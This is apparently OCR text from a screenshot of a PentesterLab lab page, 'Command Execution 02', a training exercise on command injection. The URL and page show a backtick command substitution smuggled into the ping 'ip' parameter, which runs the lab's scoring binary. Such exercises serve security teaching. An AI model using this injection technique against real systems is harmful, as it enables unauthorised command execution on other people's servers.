 Not secure | ptl-bde31878-fd4abe8e.libcurl.so/?ip=`/usr/local/bin/score%20dad511ba-7ef7-4803-be30-ae39c7b6d64e` H
PentesterLab.com
Command Execution 02
$ ping -c 2 `/usr/local/bin/score dad511ba-7ef7-4803-be30-ae39c7b6d64e`
The objective of this exercise is to find the Command Execution vulnerability in this page.
© PentesterLab